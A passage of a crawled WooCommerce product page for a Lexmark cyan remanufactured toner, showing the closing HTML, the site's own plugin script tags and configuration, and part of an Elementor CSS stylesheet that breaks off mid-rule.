							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","nonce":"06d16cf13b"};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.19.1" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.6" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.6" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https:\/\/www.inetcomputers.ca\/wp-json\/","rest_nonce":"90d5fd18bd"};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.6" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"5146","resturl":"https:\/\/www.inetcomputers.ca\/wp-json\/","rest_nonce":"90d5fd18bd"};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.6" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.19.1" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.19.1" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"afa849f249","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.6" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"eb6210e384"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":5146,"title":"Lexmark%20C544X1CG%20Remanufactured%20Toner%20-%20Cyan%20-%20iNet%20Computers","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"1460":{"name":"fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)","price":65},"4565":{"name":"Brother TN210BK Compatible Toner - Black","price":112.8},"1827":{"name":"Epson TM-T20 Thermal Receipt Printer USB,NETWORKING","price":200},"1450":{"name":"fuzion New Compatible Brother DR350 Drum Unit","price":85},"5146":{"name":"Lexmark C544X1CG Remanufactured Toner - Cyan","price":241.19}}};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","nonce":"7f2d616d21"};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.6" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"5146","breakpoints":{"tablet":768,"mobile":425}};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https:\/\/www.inetcomputers.ca\/wp-json\/"};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.19.1" id="xpro-elementor-widgetarea-editor-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1764528577
body_size: 4465
content:
.elementor-10665 .elementor-element.elementor-element-eae0d31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-eae0d31:not(.elementor-motion-effects-element-type-background), .elementor-10665 .elementor-element.elementor-element-eae0d31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CAD8F4;}.elementor-10665 .elementor-element.elementor-element-afe70f0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs :is( .woocommerce-breadcrumb, i ){color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb a{color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb a:hover{color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );justify-content:center;margin:0;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs i,
					.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .divider,
					.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .delimeter{font-size:9px;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb i{margin:0 8px;}.elementor-10665 .elementor-element.elementor-element-b59b897{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-f5d417f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-bb13b84.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .woocommerce-product-gallery__image img{border-radius:20px;}.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 16%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:16%;}.shopengine-widget .shopengine-product-image .images.woocommerce-product-gallery .flex-control-thumbs li img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-widget .shopengine-product-image .images.woocommerce-product-gallery .flex-control-thumbs li img{border-radius:4px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-control-thumbs li{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-control-thumbs{margin-left:-10px;margin-right:-10px;margin-top:5px;margin-bottom:-5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider:not( .owl-loaded ){padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider .owl-stage{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider{margin-top:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .shopengine-product-image-toggle{color:var( --e-global-color-primary );border:var( --e-global-color-primary );box-shadow:var( --e-global-color-primary );-webkit-box-shadow:var( --e-global-color-primary );background-color:var( --e-global-color-bf9823f );font-size:18px;height:40px;width:80px;border-radius:100px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .shopengine-product-image-toggle svg{width:18px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .onsale{color:#ffffff;background-color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:15px;line-height:20px;height:60px;width:60px;border-radius:60px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-direction-nav .flex-prev:before, .shopengine-widget .shopengine-product-image .flex-direction-nav .flex-next:before{font-size:16px;color:var( --e-global-color-accent );background-color:#fff;}.elementor-10665 .elementor-element.elementor-element-a58c99c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-b75c341 .product-title{margin:0;padding:0;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;line-height:30px;letter-spacing:0.1px;}.elementor-10665 .elementor-element.elementor-element-b75c341.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ed37ba4.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price{display:flex;align-items:center;justify-content:flex-start;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del, .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price ins{background:none;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price :is(.price, .price .amount, .price ins){font-family:"Jost", Sans-serif;font-size:15px;font-weight:500;line-height:30px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price :is(.price, .price del, .price del .amount, .price ins ){color:#88888A;opacity:1;vertical-align:middle;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del{margin-right:8px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price .shopengine-discount-badge{margin-left:8px;font-size:12px;font-weight:400;text-transform:uppercase;line-height:20px;color:#FFFFFF;background:#EA4335;}.rtl .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del{margin-left:8px;margin-right:0px;}.rtl .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price .shopengine-discount-badge{margin-right:8px;margin-left:0px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price ins .amount{background:var( --e-global-color-secondary );color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:20px;font-weight:500;}.elementor-10665 .elementor-element.elementor-element-247c724.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock p{font-size:14px;font-weight:500;text-transform:uppercase;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .in-stock{color:#169543;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .in-stock svg{fill:#169543;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .out-of-stock{color:#d9534f;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .out-of-stock svg{fill:#d9534f;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .available-on-backorder{color:#ee9800;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .available-on-backorder svg{fill:#ee9800;}.elementor-10665 .elementor-element.elementor-element-1042e9c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-1042e9c .shopengine-product-excerpt, .elementor-10665 .elementor-element.elementor-element-1042e9c .shopengine-product-excerpt p{color:var( --e-global-color-text );font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button{background-color:#25D366;fill:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button:hover, .elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button:focus{background-color:#45B46F;}.elementor-10665 .elementor-element.elementor-element-62b1a10.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .stock{text-align:left;display:block;font-family:"Jost", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:17px;color:#169543;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches .stock{text-align:right;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches .stock{text-align:left;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches table.variations{text-align:right;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches .single_variation_wrap{text-align:right;}.elementor-10665 .elementor-element.elementor-element-030ec41.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description{display:block;font-size:14px;font-weight:400;line-height:18px;margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .stock.out-of-stock{color:#EA4335;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button{font-family:"Jost", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:18px;border-style:solid;border-color:var( --e-global-color-secondary );border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button{color:#FFFFFF;background-color:var( --e-global-color-secondary );border-width:1px 1px 1px 1px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button:hover{color:var( --e-global-color-accent );}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button:hover{background-color:var( --e-global-color-bf9823f );border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button{border-width:1px 1px 1px 1px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button{border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity .qty{font-size:16px;font-weight:500;letter-spacing:0.5px;color:var( --e-global-color-accent );background:#FFFFFF;padding:10px 0px 10px 0px;border-style:solid;border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity .qty{padding:10px 0px 10px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap button{border-style:solid;border-color:var( --e-global-color-accent );}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .quantity .qty{border-width:1px 0 1px 0;border-radius:0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .minus{border-width:1px 1px 1px 1px;border-radius:5px 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .minus{border-width:1px 1px 1px 1px;border-radius:5px 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .plus{border-width:1px 1px 1px 1px;border-radius:0 5px 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .plus{border-width:1px 1px 1px 1px;border-radius:0 0 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:1px 1px 1px 0;border-radius:0 5px 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:1px 0 1px 1px;border-radius:0 0 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .plus{border-width:1px 1px 0 1px;border-radius:5px 0 0 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .plus{border-width:1px 1px 0 1px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .minus{border-width:1px 1px 1px 1px;border-radius:0 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .minus{border-width:1px 1px 1px 1px;border-radius:0 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:1px 0 1px 1px;border-radius:5px 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:1px 1px 1px 0;border-radius:5px 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .plus{border-width:1px 1px 0 1px;border-radius:0 5px 0 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .plus{border-width:1px 1px 0 1px;border-radius:0 0 0 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .minus{border-width:1px 1px 1px 1px;border-radius:0 0 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .minus{border-width:1px 1px 1px 1px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap{margin:0px 10px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap{margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations label, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{font-size:14px;font-weight:500;line-height:18px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.label, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations th.label{color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.select, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations th.select{color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations tr{flex-direction:row;margin:0px 0px 15px 0px;gap:15px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.label{width:60px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.value{width:100%;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description p{color:#666666;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.price, .price del, .price ins ){font-size:18px;font-weight:700;line-height:24px;color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .price ins .amount{background:transparent;color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-badge{color:#FFFFFF;background:#EA4335;font-size:12px;line-height:20px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations tr{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations{margin:0px 0px 15px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{color:#101010;border-style:solid;border-width:2px 2px 2px 